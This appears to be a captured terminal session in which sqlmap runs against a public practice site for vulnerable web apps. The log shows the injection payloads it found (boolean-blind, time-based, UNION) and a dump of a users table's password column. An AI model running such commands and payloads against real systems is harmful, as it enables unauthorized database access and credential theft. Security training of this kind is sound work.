 ali@kali: ~
File Actions Edit View Help
┌──(ali㉿kali)-[~]
└─$ sqlmap http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C pass --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 15:22:33 /2023-03-26/
[15:22:33] [INFO] resuming back-end DBMS 'mysql'
[15:22:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5617=5617
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 9372 FROM (SELECT(SLEEP(5)))veUb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2664 UNION ALL SELECT NULL,CONCAT(0x7178717871,0x4d6465784e56504661556963644e73427652796a79424e6265646963615a544d7347425069436e68,0x71786b6271),NULL-- -
---
[15:22:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[15:22:34] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[15:22:36] [INFO] table 'acuart.users' dumped to CSV file '/home/ali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[15:22:36] [INFO] fetched data logged to text files under '/home/ali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:22:36 /2023-03-26/